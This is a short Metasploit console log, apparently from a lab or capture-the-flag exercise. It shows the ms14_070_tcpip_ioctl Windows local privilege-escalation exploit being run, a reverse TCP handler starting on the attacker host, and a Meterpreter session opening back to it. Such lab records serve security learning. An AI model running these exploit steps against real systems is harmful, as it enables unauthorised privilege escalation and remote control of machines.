 msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.10.14.11:1111
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (175686 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.11:1111 -> 10.10.10.14:1037) at 2023-09-28 15:54:57 +0200
meterpreter >